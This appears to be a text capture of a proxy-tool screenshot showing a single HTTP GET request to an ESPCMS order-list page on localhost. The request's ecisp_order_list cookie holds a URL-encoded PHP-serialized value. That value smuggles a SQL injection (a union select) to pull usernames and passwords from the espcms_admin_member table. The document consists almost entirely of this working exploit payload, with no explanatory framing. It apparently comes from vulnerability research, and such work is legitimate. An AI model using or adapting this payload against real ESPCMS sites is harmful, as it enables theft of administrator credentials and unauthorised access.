 Raw Params Headers Hex
1 GET /espcms/index.php?ac=order&at=list HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Cookie: ecisp_order_list=
a%3a1%3a%7bs%3a3%3a%22k23%22%3ba%3a2%3a%7bs%3a3%3a%22did%22%3bs%3a159%3a
%2224)+and+1%3d2+union+select+1%2c2%2c3%2c4%2c5%2c6%2c7%2c8%2c9%2c10%2c1
1%2c12%2c13%2c14%2c15%2c16%2cpassword%2cusername%2c19%2c20%2c21%2c22%2c2
3%2c24%2c25%2c26%2c27%2c28%2c29%2c30%2c31+from+espcms_admin_member+where
+1+in+(1%22%3bs%3a6%3a%22amount%22%3bi%3a1%3b%7d%7d